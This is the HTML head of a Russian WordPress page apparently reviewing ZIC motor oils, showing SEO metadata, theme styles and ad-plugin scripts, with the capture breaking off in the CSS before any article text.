

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/obzor-avtomasel-zic/
body_size: 33062
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Обзор автомасел ZIC, их производство, свойства, преимущества</title> <meta name="description" content="Обзор автомасел ZIC: процесс производства, характеристики моторного масла ZIC, свойства и особенности, преимущества масел ZIC."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/obzor-avtomasel-zic/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Обзор автомасел ZIC, их производство, свойства, преимущества"/> <meta property="og:description" content="Обзор автомасел ZIC: процесс производства, характеристики моторного масла ZIC, свойства и особенности, преимущества масел ZIC."/> <meta property="og:url" content="https://prem-motors.ru/obzor-avtomasel-zic/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2017-04-01T13:45:13+00:00"/> <meta property="article:modified_time" content="2018-12-10T06:18:07+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic.jpg"/> <meta property="og:image:width" content="337"/> <meta property="og:image:height" content="200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/obzor-avtomasel-zic/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic.jpg","width":337,"height":200,"caption":"\u041e\u0431\u0437\u043e\u0440 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u0435\u043b ZIC"},{"@type":"WebPage","@id":"https://prem-motors.ru/obzor-avtomasel-zic/#webpage","url":"https://prem-motors.ru/obzor-avtomasel-zic/","name":"\u041e\u0431\u0437\u043e\u0440 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u0435\u043b ZIC, \u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/obzor-avtomasel-zic/#primaryimage"},"datePublished":"2017-04-01T13:45:13+00:00","dateModified":"2018-12-10T06:18:07+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u0435\u043b ZIC: \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430 ZIC, \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043c\u0430\u0441\u0435\u043b ZIC.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/obzor-avtomasel-zic/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, 